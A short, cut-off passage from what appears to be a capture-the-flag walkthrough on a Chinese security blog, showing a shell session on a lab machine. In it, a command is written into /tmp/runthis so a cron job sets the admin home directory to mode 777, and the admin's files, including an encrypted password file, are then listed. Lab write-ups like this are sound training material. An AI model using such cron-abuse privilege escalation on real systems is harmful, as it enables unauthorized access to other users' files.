 bash-4.1$
dayufristi
bash-4.1$ echo "/home/admin/chmod 777 /home/admin" > /tmp/runthis
echo "/home/admin/chmod 777 /home/admin" > /tmp/runthis
bash-4.1$ ls -l /home/admin
ls -l /home/admin
total 632
-rwxr-xr-x 1 admin admin 45224 Nov 18 2015 cat
-rwxr-xr-x 1 admin admin 48712 Nov 18 2015 chmod
-rw-r--r-- 1 admin admin 737 Nov 18 2015 cronjob.py
-rw-r--r-- 1 admin admin 21 Nov 18 2015 cryptedpass.txt
-rw-r--r-- 1 admin admin 258 Nov 18 2015 cryptpass.py
-rwxr-xr-x 1 admin admin 90544 Nov 18 2015 df
-rwxr-xr-x 1 admin admin 24136 Nov 18 2015 echo
-rwxr-xr-x 1 admin admin 163600 Nov 18 2015 egrep
-rwxr-xr-x 1 admin admin 163600 Nov 18 2015 grep
-rwxr-xr-x 1 admin admin 85304 Nov 18 2015 ps
-rw-r--r-- 1 fristigod fristigod 25 Nov 19 2015
大余安全
https://blog.csdn.net/qq_34801745
bash-4.1$